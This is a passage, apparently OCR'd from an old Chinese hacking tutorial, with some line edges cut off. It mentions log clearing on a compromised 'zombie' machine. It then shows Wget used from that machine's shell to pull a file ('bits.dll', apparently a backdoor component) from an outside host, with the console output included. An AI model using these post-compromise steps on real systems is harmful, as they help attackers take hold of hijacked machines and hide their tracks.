 执行后看到图 7 中的结果，就说明清理日志成功。
3.Wget
提到这款工具我只能用一个字来表达——“强”！它的
用途是：可在 CMD 下使用 HTTP 协议下载文件。相信许多
碰到过这样的情况，有些 IP 地址屏蔽了 TFTP，不能利用 TF
文件传到肉鸡上。有了 Wget 就可在肉鸡的 Shell 下直接把
载到 wget 的当前文件夹下。
C:\>wget.exe http://zihuan.y365.com/down/bits/dll
--22:31:48-- http://zihuan.y365.com:80/down/bits/dll
=> `dll'
Connecting to zihuan.y365.com:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 7,123 [text/html]
0K -> ...... [100%]
22:31:49 (6.79 MB/s) - `dll' saved [7123/7123]
C:\>dir *.dll
驱动器 C 中的卷没有标签。
卷的序列号是 0E28-1B09
C:\ 的目录
2002-10-06 22:31 7,123 bits.dll
1 个文件 7,123 字节
0 个目录 7,502,979,072 可用字节
C:\>
图 8
假设我想下载 http://zihuan.y365.com/down/bits.dll